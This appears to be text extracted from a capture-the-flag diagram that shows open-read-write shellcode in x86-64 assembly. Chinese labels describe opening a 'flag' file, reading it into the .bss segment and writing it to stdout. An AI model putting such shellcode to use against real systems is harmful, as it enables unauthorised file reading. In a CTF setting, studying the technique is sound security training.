 stack
构造Open
打开flag文件
构造Read
读取文件内容
保存到.bss段
构造Write输出
.bss段内容
shellcode
stack
push 0x67616c66 ;flag
mov rdi, rsp
xor edx, edx
xor esi, esi
push 2
pop rax
syscall
打开flag文件
xor eax, eax
push 3
pop rdi
push 0x64
pop rdx
mov esi, 0x0404010
syscall
读取文件内容
保存到.bss段
flag内容
.bss
读取.bss段
push 1
pop rdi
push 0x64
pop rdx
mov esi, 0x0404010
push 1
pop rax
syscall
输出